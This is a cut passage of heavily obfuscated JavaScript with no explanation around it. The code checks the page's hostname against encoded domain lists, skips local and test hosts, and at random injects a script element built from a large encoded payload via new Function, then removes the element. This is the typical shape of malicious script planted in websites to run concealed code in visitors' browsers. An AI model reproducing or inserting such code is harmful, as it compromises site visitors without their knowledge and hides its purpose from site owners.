(0x3ce,'$OP3')+(W(0xc6,'7B%4')+W(0x301,'0KYd')+W(0x269,'%eVa')+W(0x219,'SPu8')+W(0x33b,'X%Bi')+W(0x2e0,'d*$)')+W(0xfb,'KFaB')+W(0x1ec,'vKD@')+W(0x39f,'Sg%6')+W(0x2fc,'3$Ms')+W(0x1f5,')$qT')+W(0x260,')$qT')+W(0x193,'!moA')+W(0x24f,'Dn28')+W(0x2e1,')$qT')+W(0xb2,'($UH')+W(0xd2,'($UH')+W(0x27e,'rHW8')+W(0x229,'h3at')+W(0x2ea,'idGv')+W(0x340,'Dn28')+W(0x367,'Sg%6')+W(0x3bf,'0KYd')),d[W(0x1d9,'X%Bi')]=W(0x1e2,'$OP3')+W(0x3ca,'hizv')+W(0x3f7,'S2k$')+W(0x36e,'($UH')+W(0x253,'TUl(')+W(0xf1,'4Etw')+W(0x148,'0x^l')+W(0x34b,'HwPc')+W(0x239,'SvZr')+W(0x15b,'KFaB')+W(0x1c5,'qfK5')+W(0x28d,'SPu8')+W(0x32b,'h3at')+W(0x25b,'0[T%')+W(0x2b7,'%eVa')+W(0xbe,')EGC'),d[W(0x1cb,')EGC')]=W(0x13f,'cwmw')+W(0x23e,'Sg%6')+W(0x3e4,'tSh4')+W(0x122,'QaWG')+W(0x1ee,'7B%4')+W(0x1ca,'6DcV')+W(0x1e4,'bwK@')+W(0x393,'rHW8')+W(0x2db,')EGC')+W(0x3d0,']gnE')+W(0x1af,'do6F')+W(0xff,'HwPc'),d[W(0x222,'0x^l')]=function(H,I){return H===I;},d[W(0x170,')$qT')]=W(0x235,'rHW8')+W(0x2c6,'d*$)')+W(0x1a4,'%9t%')+W(0x2d6,'*Zog')+W(0x14d,'Sg%6')+W(0x1c8,'0x^l')+W(0x289,'4Etw')+W(0x1f6,']gnE')+W(0x402,'h3at')+W(0xec,'@b*E')+W(0x1d8,'SPu8')+W(0xaf,'S2k$')+W(0x2b5,'jj6[')+W(0x102,'ildV')+W(0x26d,'0[T%')+W(0x153,'!moA')+W(0x1b1,')$qT')+W(0x284,'KFaB'),d[W(0x3aa,'do6F')]=function(H,I){return H-I;},d[W(0x3d6,'vKD@')]=W(0x2b0,'ildV')+W(0xc3,'rHW8'),d[W(0x18f,'($UH')]=function(H,I){return H===I;},d[W(0x242,'EE9l')]=W(0x31c,'TUl(')+'t',d[W(0x105,')EGC')]=W(0x35f,'$OP3')+W(0x127,'PGEq'),d[W(0x2fe,'rHW8')]=function(H,I){return H===I;},d[W(0x2b2,'qfK5')]=function(H){return H();},d[W(0x17d,'hizv')]=W(0x13d,'HwPc')+W(0x2a0,'*Zog'),d[W(0x371,'DEd5')]=function(H){return H();},d[W(0x19c,'QaWG')]=function(H,I,J){return H(I,J);},d[W(0xb9,'do6F')]=function(H){return H();},d[W(0x37e,'ESNs')]=W(0x310,'qfK5')+W(0xdc,'4Etw')+W(0x36f,'qfK5')+W(0x2f9,'TUl(')+W(0x3b8,'($UH'),d[W(0x11d,'7Gg)')]=function(H,I,J){return H(I,J);},d[W(0x154,'SvZr')]=function(H,I){return H(I);},d[W(0x322,'0x^l')]=function(H){return H();},d[W(0x161,'hizv')]=function(H){return H();},d[W(0x3a5,'%eVa')]=W(0x2de,'0x^l')+'t',d[W(0x3ea,'TUl(')]=W(0x2f2,'EE9l')+W(0x169,'idGv')+W(0x3e2,'6DcV'),d[W(0xeb,'HwPc')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x1cc,')$qT')]=W(0x1cf,'do6F')+W(0x117,'0KYd')+W(0x143,'6DcV')+W(0x14c,'ySOv')+W(0x3dd,'PGEq')+W(0xd4,'hizv')+W(0x2a6,'KFaB')+W(0xac,']gnE'),d[W(0x173,'0x^l')]=W(0x12a,'S2k$')+W(0x156,'vKD@')+W(0x250,'0KYd')+W(0x2c0,'DEd5')+W(0x1b9,'6DcV')+W(0x214,'EE9l'),d[W(0xd1,'PGEq')]=function(H,I){return H!==I;},d[W(0x1ae,'PGEq')]=function(H,I){return H+I;},d[W(0x1d6,'cwmw')]=W(0xf4,'KFaB');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var X=_0x1207876d;if(J){var O=J[X(0x22e,'SvZr')](I,arguments);return J=null,O;}}:function(){};return H=![],K;};}();function h(H,I){var Y=W,J={};J[Y(0x256,'tSh4')]=function(P,Q){var Z=Y;return f[Z(0x1ef,'do6F')](P,Q);},J[Y(0x16f,'jj6[')]=function(P,Q){var a0=Y;return f[a0(0x34a,'QaWG')](P,Q);};var K=J;for(var O in H)if(f[Y(0x404,'Sg%6')](O[Y(0x201,'hizv')+'h'],I)&&function(P,Q){var a1=Y;for(var R=0x2;K[a1(0x1bd,'HwPc')](R,Q[a1(0xe8,'Sg%6')+'h']);R++)if(K[a1(0x2fa,'*Zog')](P[a1(0x1ab,'PGEq')+a1(0x262,'PGEq')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return H[O];}function i(H,I){var a2=W;return f[a2(0x382,'!moA')](H,Math[a2(0x3b3,'7Gg)')](f[a2(0x115,'3$Ms')](Math[a2(0x1fa,'jj6[')+'m'](),f[a2(0x1c9,'7Gg)')](f[a2(0x10d,'$OP3')](I,0x1),H))));}function j(H,I){var a3=W;for(var J=0x0;f[a3(0x385,'EE9l')](J,I[a3(0x3f6,'SPu8')+'h']);J++){var K=I[J],O=f[a3(0x295,'DEd5')](0x0,K[a3(0x37b,'lS*^')+'Of']('.'))?f[a3(0x330,'rHW8')]('.',H):H,P=f[a3(0x333,'ESNs')](O[a3(0x144,')$qT')+'h'],K[a3(0x10c,'@b*E')+'h']),Q=O[a3(0x3cc,'0KYd')+'Of'](K,P),P=f[a3(0x224,'h3at')](-0x1,Q)&&f[a3(0x251,'qfK5')](Q,P);if(P&&(f[a3(0x2f7,'7B%4')](O[a3(0x144,')$qT')+'h'],K[a3(0x1b8,'DEd5')+'h'])||f[a3(0x248,'jj6[')](0x0,K[a3(0x2cb,'4Etw')+'Of']('.'))))return 0x1;}}function k(){var a4=W,H,I;return f[a4(0x344,'d*$)')](h,f[a4(0x34f,'!moA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,H=f[a5(0x188,'S2k$')](p,f[a5(0x120,'Dn28')](k));if(H){var H=f[a5(0x20b,'%eVa')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a5(0xa9,'%9t%')](0x46,H[a5(0x12d,'S2k$')+a5(0x238,'do6F')](0x0))&&f[a5(0xd5,'cgpf')](0x66,H[a5(0x27d,'X%Bi')+a5(0x3da,'HwPc')](0x0))||f[a5(0x2f5,'QaWG')](0x49,H[a5(0x1b4,'%eVa')+a5(0xe1,'lS*^')](0x1))&&f[a5(0x200,'!moA')](0x69,H[a5(0x14b,')EGC')+a5(0x334,'SPu8')](0x1))||f[a5(0xf2,'!moA')](0x4c,H[a5(0x2e5,'bwK@')+a5(0x1e5,'vKD@')](0x2))&&f[a5(0xb8,'ildV')](0x6c,H[a5(0x3de,'Dn28')+a5(0x129,'0[T%')](0x2))||f[a5(0x10a,'PGEq')](0x45,H[a5(0x18c,']gnE')+a5(0x174,'jj6[')](0x3))&&f[a5(0x125,'Dn28')](0x65,H[a5(0x339,'cwmw')+a5(0x1e5,'vKD@')](0x3))||f[a5(0xb7,'%9t%')](0x3a,H[a5(0x261,'0x^l')+a5(0x410,'cgpf')](0x4))):void 0x0;}}function p(H){var a6=W;return f[a6(0x2ca,'0x^l')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,H=f[a7(0xd6,'bwK@')](k);if(H){var I=f[a7(0x318,'7B%4')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a7(0x268,'bwK@')](I,'~')?f[a7(0x1bf,'ildV')](p,H):J)&&f[a7(0x1d1,'idGv')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x3c3,'S2k$')](I,J);}}function s(){var a8=W,H=f[a8(0x368,'0x^l')],I=new RegExp(f[a8(0x240,'QaWG')],'g');return H[a8(0x2b3,'%eVa')+'ce'](I,'')[a8(0x226,'3$Ms')](';');}function u(){var a9=W,H=f[a9(0x2a4,'Dn28')],I=new RegExp(f[a9(0x405,'($UH')],'g');return H[a9(0x38a,'Sg%6')+'ce'](I,'')[a9(0x10e,'0KYd')](';');}function v(H){var aa=W;return f[aa(0xe0,'Dn28')](-0x1,H[aa(0x146,'HwPc')+'Of'](String[aa(0x199,'7B%4')+aa(0x1be,'do6F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x3ff,'!moA')](H)||new RegExp(f[aa(0x383,'hizv')],'g')[aa(0x2ad,'S2k$')](H));var I;}function w(H,I){var ab=W,J=H[ab(0x29f,'SvZr')+'h'];return f[ab(0x3fd,'KFaB')](H[ab(0x2a3,'@b*E')+ab(0x1e8,'@b*E')](f[ab(0x380,')$qT')](J,I[ab(0x1f2,'7Gg)')+'h']),J),I);}function x(){var ac=W,H=f[ac(0xdd,'X%Bi')][ac(0x121,'6DcV')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ac(0x2c3,'qfK5')](J);continue;case'1':var J=f[ac(0x369,'lS*^')](g,this,function(){var ad=ac,S=f[ad(0x41c,'hizv')](typeof window,f[ad(0x21a,'QaWG')])?window:f[ad(0x37f,'0KYd')](typeof process,f[ad(0x38e,')$qT')])&&f[ad(0x337,'*Zog')](typeof require,f[ad(0x3ef,'%eVa')])&&f[ad(0x184,'In*7')](typeof global,f[ad(0x309,'qfK5')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x3c2,'TUl('))+'p'](R[ae(0x132,'In*7')]);return!U[ae(0x327,'hizv')](J);};return f[ad(0x2ed,'jj6[')](T);});continue;case'2':var K=f[ac(0x16e,')$qT')](s),O=f[ac(0xb1,'HwPc')](q),P=f[ac(0x12b,'TUl(')](u);continue;case'3':var Q={};Q[ac(0x394,'SvZr')]=f[ac(0x3c6,'7B%4')];var R=Q;continue;case'4':return!O||!!(f[ac(0x1f8,'tSh4')](j,O=f[ac(0x3fc,'SvZr')](w,O,String[ac(0x2f0,')EGC')+ac(0x3bc,'TUl(')+'de'](0x2e))?O[ac(0x3f5,'S2k$')+ac(0x257,'EE9l')](0x0,f[ac(0x40d,'7Gg)')](O[ac(0x3f6,'SPu8')+'h'],0x1)):O,K)||f[ac(0x386,'KFaB')](j,O,P)||f[ac(0xef,')$qT')](v,O)||f[ac(0x1a1,'$OP3')](m));}break;}}function y(H){var af=W,I=f[af(0x2c9,'3$Ms')](k),J;I&&((J=I[af(0x186,'DEd5')+af(0x228,'d*$)')+af(0x321,'0[T%')](f[af(0x1bc,'0[T%')]))[af(0x3c9,'0x^l')]=f[af(0x2bf,'In*7')],J[af(0x418,'idGv')+af(0x233,'0[T%')+'t']=H,(I[af(0x254,'In*7')]||I[af(0xcf,'($UH')]||I[af(0x110,'DEd5')+af(0x1ad,']gnE')+af(0x26b,'lS*^')])[af(0x13b,'@b*E')+af(0x2eb,'jj6[')+'d'](J),J[af(0x319,'7B%4')+'e']());}function z(){var ag=W,H,I=f[ag(0x227,'QaWG')](h,f[ag(0x38f,'idGv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ag(0x1a5,'3$Ms')],K=new RegExp(f[ag(0x32f,'vKD@')],'g'),(K=I[J[ag(0x315,'cgpf')+'ce'](K,'')])&&K[ag(0x15a,'@b*E')+ag(0x17f,']gnE')][ag(0x150,'cwmw')+ag(0x22c,'EE9l')+'d'](K));}try{var B,D,G;f[W(0x401,'0x^l')](x)||(f[W(0x377,'tSh4')](z),f[W(0x416,'do6F')](0x1,f[W(0x21c,'6DcV')](i,0x1,B=0x4))||f[W(0x420,'rHW8')](y,f[W(0x2d7,'lS*^')](f[W(0x243,']gnE')]('(',new Function((function(){var _0x6296762=function(){var _0x6251353c=['A3jkm1fUteDsyLn5z3DLreuXtLn3BK16tJboq2nWwfqX','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','zgS4BKXdzfHovZvrywToDLiXyZnzu2nZsJfKufrfAdrI','ELL3u1DWweP5D25JrxbtwKu1rgeZAfHvvxnUtenKB1PT','EvLxrxnkmKzQu1HrBKTtDeXlrei0wMPNC0OWtxbureLU','rMmYttjov2ruz25mq2ryvuDkCgngtNjzBgmWyLnJC0OX','ChvkEwTYu3LND2vertrzAxDUuxLStu1Py3blmhnVtuHN','AxDUt0z0nLDPy3blmhnVtuHNEfLQwxnkmfiXuKzrBKTt','DdzxAwnWsZbZB01iz3LzBvvZsNPAvuPvD25lu3rms0rc','uLvnmeP5A3jtEwD3zurgALL5D25LBvi1yvnJCeSWC29n','zfjxBvjputi5tLyXsJfIu2nZsJjSAfmWEevIv3rhsNL3','A1PxwM5Hr2XXytj4DgjToxDJweP6zeHwmMqZAdvLA0zd','Du8YtNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjrvu5','oxLlsfPOy2LcC1buqJrnq3H0teC0C2j6mhDLree3yMOX','wvrNB01iz3HnBuvZsJnWA2vxA25lvJbVzun3BLDPy3bq','wvrnB01iz3PnrgnZsJbvnffTA25lvJbVsNOWBKXeqJro','uLHvAMXSutbJBKXdzfHumhbRvgToDMvyrKrImJrUtenK','EwD3zurkAu5PD25xq29Sv1nJCeSWC29nsgD5wM1vC0P5','BMveAdvlu2nWsZbZB01iz3HzAMDZsJfSrLrfA25lu3rm','wNL4BwrxnwPKr2X2yMLOneTyDdjzweLNwvrNovLuttDJ','weLNvwOXtK8ZsMXKsfz5yMLcBvCXsw9nsgD4tLrNC0OX','tKLKBwTUtenKwfvTrKPwmdLhwta5vgiXz25mq2rSuti5','EgXlq0vOvZeWCguZtJnHwfjQyunOqLCWsxjlmtbWztjo','sJfJmLfTtLfKmfjTuwTJBKXdzfHvvKjuyZiXDMrRvMHk','vxLJC0OXzfjAr1jtuJjOA1rwtNznAwnZsJfJmMfuuNvr','mMTuANrbwq','whbcsNL3BMfTrM9ArLjeyxPcwfqXtw5mq2rytLu1ALzf','ne1xvxLmq2qYstbkzeP5A3jtEwD3zurfm01tD25svwD4','B2viA25lu3rms0rcne1TsMHmq2rLyuHOnuP5A3jtEwD3','wLHoBxHQvwToCMvdy3nkmJL4wLHOwe5uuKTkExDUvJa4','vJzHm1PywM5fBKXdzfHvr2HQveu0ELKXuKPHu2nZsJi5','yJfwDu9howTwELPfu1zKufz5y3nkmKK0ytncrLLUuMTt','Adbpq2nWsZbZB01iz3LArfLZsNPotvDeuw5lu3rms0rc','tw9nsgD4wtjjC0P5rxLKmtbUs1yWB1PSDgHnEwD3zurj','B0XgohDLrfv5txPzEu1QAgXxEwroyM1sr2iYrw5yvde3','DMjPz3bLm1POy2LcD1btrwHxmta3y21wmgrysNvjr1OX','mLvUtenKCMjxDhHJAZvHwKvOAeP5D25Hr05qtuzJmfeY','EgPvrgHYvhLJCW','D2vertroq3DUv2LWAwfPy3byu3H6vZaWB01iz3Hnve1Z','qJrnAKu0tenKwLjvEePkEwXKs0vfC1fPAZDMvhqYwvHj','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','EfnRDenkEwTZwKz0teTeqJrnEKjStenKA1iYCZjkEwXK','tuHNEe1ewxnkEK5nv0rrBKTtDeXlrei0tvrbEeXdzdfH','teTeqJrnv0K1tenKzwfiAdvkEwTYu3LND2vertfnu3DU','BMqZAhLHsg80yNPwwfvfsMTwvwHutw5StvrTtK5Ju2nZ','nvnurgDUs1n0teTeqJrnAKuXtenKALztCgfkEwTYu3LN','BMjxsLbrmfK0ytbZBKXdzg9nAMWYvJfkCu1Py3nkmMru','vNLJCeSWC29nsgD5tKDjC0OYrMPtwffUs1n0teTeqJrn','u2nZsJjWrgj6wLHoree0yvDfBKXdzhvrmNrZvJfgmfPg','C0OYmtrAr05ivti5mfyWowXkExDUvNPACu9ysLrHmdvP','rMHqv0u1tZnkBa','EK5QsxLpr1u3zdjOCgjhvw9ju0zIwfnSn2risJvLm1PO','BxbesKnJCfHumw1xmdbVtuHNEvLxtxnkmLjiyxPzBKTw','zgTsmNmYsNLRCeSZqMHJBK5Su1C1meTfB29nsgHTtLn3','mwrqyLnJC0OYmw1uBu5pt0D0ufz6vNbkExDUyvHACgrh','s0rcne1uwxDmq2q2wKHSCeP5Bgrqv1OXyM1omgfxoxvl','u3rms0rcne1urxDmq2q2wKHSCeP5A3jtEwD3zurjD01t','zgPbBKTwmdLKvNrxs0rcne16qtjmq2rguKvsweP5Bgrm','ze8ZsMXKsfz5yMLcmgfhBhPxEwr0uZb0CMjvC25yu2HY','sJfJmfuYtLHvvNbRvvv0seP5D25Hmu5YuKzKuvnTuKLx','B2vty3nkmwmZyKDosu9houvwELzjtNLJC0OYAe5rEMHV','zfbxB3nKr2HWyZfZBLjfBeTKmNbfsJeWovD6qJrnu3D3','sJfJmfiZsLHoA1PQu2XoCLj5y3nkmwrqv21osvnetMPt','BvPTtenKr1rhvK9kEwTYu3LND2vesxHoq3DUwtfvCvDP','sJi1vgiZrLHorfjxwLHfBKXdzfHvvNbRvezoDMeXzfju','mdLZwKu0ngiZqLHvBKzvsNL3BMjfzgXlmwmXwM5zBKXd','q2nWsZbZB01iz3HnEMnZsNPoBwvgrw5lu3rms0rcne1Q','ytfRBKXdzfHvrfjwvJfcnfKXtLrIm1fUtenKwfvhwKHA','vuvsvgiYsJvwEwnZsJjRngj6rKvrmJLRvJfjD0P5D25I','r1jnuNLJC0OYttrImfjytLrNDLKZrw5mq2rXyLD0Cwvv','C1D6qJrpq3D3zursALHtEgjnsgCZtercne56uMrmrNn3','txnkmfu0uw1RBKTtDeXlrei0tw1gAuXdzhvAsfL3sNLR','rJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turbn2rd','qJrnvJa2tfmXmgfhBhPxEwrfu1vWm2fRuw5yvNn3zurc','zeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9I','mve0yNPowe4XqK5kExDUvJa5nfKWCeHnmK5qzg0WBKXd','B01iz3LAAMDZsJjssgf6ww5lu3rms0rcne1QwMPmq2n6','odeYndHQvhHNv2K','z2Tkq2nWsZbZB01iz3HABvvZsJfkq1P6y25lu3rms0rc','zg1trK5cy2XoCMf5y3nkmLjeytfSwe5RwMPvv2CWsNL3','Efv5y3blmhnVtuHNEe1euxnkm3bRzvDRBKTtDeXlrei0','mxjJBxb4sNL3BLOZzZrHrZfoyvnJC0OWsLrHmwryvwPg','r1jIu3LND2vesxPnu3DUuLvNEfzPy3byvdfTzfC1AMrh','ELPguNrIm2XyvvHwmKP5D25wmui2uvC5DgeXrLHoBuvU','ne1xrxPmq2qXyuyXAeP5A3jtEwD3zurjnu5dD25svvjf','vJfkBu1ywLHkExDUyw0XDMvUuMTomLjtuNLJC0OYou5n','muPyvunJC0OYAdrAr05kvti5q1yXrtbkExDUvNPwBvnf','u2nZsJfKuMnhtKLABxHQvuzOAeP5D25wELz5wKDkvgf6','twPgBeXdzdjKvZrOsNLSzeXdzg5kEwTZzhOXBvCYrxPl','meKWvZe0BKTtC25JmLvUwfnNCfCYrxPlrei0tvrjEeXd','vhq5teDsyLn5z3DLrePQtNL3BLDPCgLHAwnWwfqXteTe','r3rTvNPKueP5D25wELjyzvzJmLjTtK1Iv3rysNL3BLyX','mujzvuzKue1dy3nkmMrTyvHgCwvfC25mq2ryvuC0EgnT','sZbZB01iz3HAAKfZsJe1nwnPA25lu3rms0rcne1QuMHm','vu1UtenKwe5fzgHwELv4zw1KAeP5D25wmujny0HKrgiX','yxPAwe5wwMPtwgrqsNL3BMffnw9zmvK0yJaXwfqYA25m','C25lu3rms0rcne1xrMHmq2rHs21kCuP5A3jtEwD3zurj','AMHOtenKELLvrKvkEwXKs0vJC1ndAZDMu3HgvZfzB01i','ovLtv3C0ytjKwe5hA25mq2rXv1DSA1KXtNjvu2nZsJjO','reuXwKn3BLz5uMrsEwnWwfqXBvCWmg9nsgD4tvDjC0OW','B2jQzwn0','vdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouTh','mdDqmxG0twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0Dv','mvfbz0rtEa','ne1uwtnmq2qYstbkzeP5A3jtEwD3zurfEK5PD25oBxbe','rvPIvNLND2vertrnq3DUwtfvCvDPy3byu2Hjs1r0ouTu','D2vewtbyu2S3yvDzB2r5BhLAwfiXy200z2r6mxHxmKzS','mvPtD25yBePnt0nJCfHtAerlvhrQyJi1mgfxntfAvhrQ','zfnrBwmZsNLRCLn5z3DLreuZtwL3BK9gDdzxAwnWsZbZ','utjZD1z6wKHkExDUvNPJm1KXuK9ovLzdvNLJC0OXzfjv','uLzKuMvQzgLzu2nZsJbwrgeWzgPLrezTsNL3BMfQAhzA','uKnJCeSWC29nsgD4wMPRC0OWzZvsrefUs1n0teTeqJrn','BtfYu0zJmLn5y3nkmwmZwKDovgjxounIEKv3sNL3BLz6','C3nJvde3zLr0EfCYrxPlrei0txPcBuXdzgvLweLWsNLS','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','sJjsA1LytLHom3bzsNL3BLz6zffJmfjuyJnsmLuYotbI','y3nkmwmXzgK5Da','q29Sv1nJCeSWC29nsgD4twPjC0OXrKfkre1Us1nZBLHt','ng5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','wxDwmLzuytfwnfLty3nkmKzOuw1st09hDdrwmdKXsNL3','A3jtEwD3zurkBa','zdrIvZLZvNPwufPSyZjAu2nZsJfKuvPhuLvprZLTvJfj','s0rcne1utMTmq2rOwtbSmeP5A3jtEwD3zurjmvLPD25y','s0TeqJrnBvPRtenJEK0ZutbkEwTWtZjSBuThttLqvdfP','s1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjk','mhnVtuHNEe9xtxnkmeKWvZe0BKTtDeXlrei0twPvEeXd','ywrtDerIv3r4sNL3BLz6yZbmmwmWww1KCvz5y3nkmLPu','vgH2utfJmvPRmg5mq2ryvdfcsfjgtNjwBgmWy1nJC0OX','uM1ouwnQzgPvBvKWsNL3BMrRtNjABgrrt1zKmLmZvNrw','D2vhwxLmq2rQvLnWyuP5Bgrqv1PIwvrRB01iz3LzvffZ','tLnJC0OYtMLvBvjot0DZCLyXsNrkExDUvNPAq1KXutrI','wwT4rfrxz3HLu2nZsJfKugvUAejrmNr4wLDfBKXdzfHo','sNPgsgO','rev5tKn3BMjTuJjnq2nWsZbZB01iz3Lor1LZsJbnCfre','AezwEwnZsJfJm2fhtLnprZL0wLrkueP5D25HrK52vezK','BKXdzg5prZH6uvCXDLrwzfnIu2nZsJjJngeZtNPKmLjR','vZvQzeDSDMjPAhDlwhr5wLHsmwnTngDJq2DWtZmWC1Pg','mJm1nZmXsKTgCKXc','AfHumMTUtenKwe5vnwTwA05YuKzKu2rtog5mq2ryvdfs','mJHUs1yXyLLutw9nsgD5tw1jC0OYuKHHELLUs1nZBLKY','vJa5mfPgutrIm1O0vti5nuP5D25zvZf2wKzKu01ivJrs','wK1AvtrUs1yWB2vgDgHpq2D3zurgBe15D25vBvjYyxLJ','rKXhCfy','tLrrC0P6tKzrELfUs1n0teTeqJrnv0KZtenKzwfiAdvk','nfPgwLrHmNryvwTAALuYrw5mq2ryvwPKA1ryuNDArK5e','BLyXqKTArKv6ttjovfLxrw5mq2reutjZmvKWCZfzAwnZ','uKzrBKTtDeXlrei0tvDjmeXdzdzAsgXWsNLRCLn5z3DL','yLn5z3DLreuZwwL3BLvvqwTnEwnWwfqXteTeqJrnvfv3','we5yrKXwELj4sNL3BLz6wNnzmvPeyJbACu1vog5mq2rT','rKTOAxO','y3blmhnVtuHNEe0YtxnkEuv5zdeWBKTtDeXlrei0twPN','q2nZsJfJmfDfwNrpr3mYvNPrmeP5D25LrgHYvvzKufPw','BvyWzfHkDuLgtJbJBwX1wJf0Ae9dz3DLreKWtLn3BKTi','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','tM05EeP5D25KBe5YwM1Am1LSvw5mq2r6yLD0qLyWodvw','y3byvdfTzfC1AMrhBhzIAwH3teHfCguZsMXKsfz5yMLc','zLn4rLCXww9nsgD4tM1nC0P5Adrkq1fUs1yWovPUvNvz','ywXKuvj5y3nkmLz5y1u1we4YstrkExDUvJfgnvziAerH','sJjZEu0YtLjprZLRvJfkmuP5D25sBgrxwta5Dgf6zeDJ','AKeXtenJEK0ZutbkEwTYu3LND2verxLnExDUy1C5rgj5','ue0YuLDKvK1UtenKm1PdowPtru5Yt0HSweP5D25wELP0','rNLjr0uYufDfEK8ZsMXKsfz5yMLcBvCYrtjlrei0twPb','uMrsEwnWteDsyLn5z3DLrezPtxL3BLjxD3foAwnWwfqX','q2rhveDwt0P5A3jtEwD3zurjme15D25KAu5dwfnJCeSW','ALzwvJfcmLr5y3nkmwrsyM1KrvLwwMPtmgnUtenKDMjx','C0OYnhPrBu5ryLC5CLyXsMXkExDUwKzoCK9gzfbLr1jw','D2vevxLnELL5twPOBfD5zerIv2rcutiWBLHtAgPmr0LW','yvnJCeSWC29nsgD4tMPfC0OYtLzlBg9Us1n0teTeqJrn','oxDkExDUy0u1vvPgzfjssgDUtenKqMjxDfrzmLL4yunJ','zdrpsgTWsNLSza','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtu0mdi4CuzJtfvu','Ce8ZmhnArNrms0rcne1uA3Pmq2qYstbkzeP5Bgrqv1OX','v000tenKBLDytxfkEwXKs0DNC2r5D3DLrffZv3Pcne15','m05zt0DWnvuYDhjwELjuvfnJC0OYAZrImLjyvuvOmvLR','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','yMLfBKTtDeXlrei0tw1rneXdzdjjmePKsNLRCLn5z3DL','mwrqvM1ssfPRCgPtmwWXsNL3BMnivJzHrMrsvM1ot2nt','utj0wfyXrJjnmwrqtunJC0OZqK1pwePyvwXOveP5D25z','y3nkmwrsy0Dos1LtowPuBvPqsNL3BLyWovvxv3reytbo','nZC2otD3z2jIugG','EuLhrMPqv0u1tZnkBgrivNLIAujTvZjgAKTeqJrnveuX','u1yXqLbJr0zOsNL3BLPeAhzJvve0yNPcwfvez25mq2r2','uvn4q0TuDdLmse5IvfnND2verM1oAxDUvNLszfj5y3by','uK9AvuPQuZbNneP5D25LvxrvzfzKuvrTtK1Ju2nZsJjS','yM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHbognuDdLm','mwHNqxDOAG','rKjotJjot1LSy25mq2r3yLC5tfyXrJzuBtLisNL3BLz6','q2nVzunrA0P5Bgrqv1OXyM1omgfxoxvlruvZuwLSn2rT','sMXmq2qXyuyXAeP5A3jtEwD3zurkBe9tD25yBePnt0nJ','D0XdzezpruPWsNLRCLn5z3DLrezStvn3BMrxAgrzu2nW','veLZsJngDLvTD25lu3rms0rcne1Qy3Hmq2rguKvsweP5','mJa0nJK5wMvUA2Pu','ww1sBhrys0rcne1uuMXmq2qYstbkzeP5Bgrlsfi1y0Dw','sNLSzfbvC29nsgD4tvDrC0P6tM1LrKvUs1n0teTeqJrn','vei0tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2ne','Bg1lse1WztnAAgnPqJnqwe5IvenND2vesMPpq3DUtMXr','yxPcvweXzffIBw9UtenKC1uYovzKA3aWwKu1EeP5D25s','vfjxvK1vEwnZsJnVngeZuLHvvwH5vJffmeP5D25HvZfY','mte4ndq1oxjJweX2DW','BvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1zQmu5mruu5','zuHRBKTtDeXlrei0tvrwAeXdzgPwu3bHsNLRCLn5z3DL','sJbssLnUzhfsq2rKv3LKD2rytM9kmtbVvfDgmgfgC25J','wvHoBeP6sw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3Pk','EfLTsxnkELPvsLv3BKTwmdLtEwD3zurgAvPtD25Kv2HK','wvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWwNPt','t1DrC0OWuNfnv01Us1n0teTeqJrnBvzTtenKsK5yrLrk','BKXdzfHortKZwwToCLuZzfHkExDUvNPssfrgzfbxBu5u','A1iYzdvkExDUwLzoDMqXyZbsmK5XvNLJC0OYnwHKv1iW','yvz2A28','u2nZsJfJmKWYuKLrmNrSvJa4D1jdy3nkmwmXyLrgwfvQ','uvPxCfHkExDUvNPAq1KXqtrIExrytNPSDeP5D25wmuuW','tw5lu3rms0rcne1uy3Dmq2rLyuHOnuP5A3jtEwD3zurk','q3DUwvDosMrdy3blmhnVtuHNEvLuy3nkmtu1y2LRBKTt','CLn5z3DLreKYtvn3BLDvvK1tu2nWsZbZB01iz3Lnr1vZ','mxjWthj2uG','mte2mZaZtu5qELvl','D25wmuj3wKzrngeYovHvrNbQvKvJBKXdzfHum1PzzwPO','ovHvrZvOvJfgAeP5D25rBe5YwtfKuvnhrLHvvxnUtenK','rMPkEwTYu3LND2vesMLzAxDUuLvNEfzPy3blmhnVtuHN','q2rVyLC5ufjgtNzIrMrtzvnJC0OXyZntmdvyvvHsALmY','ow1tEwnZsJfKuq','m0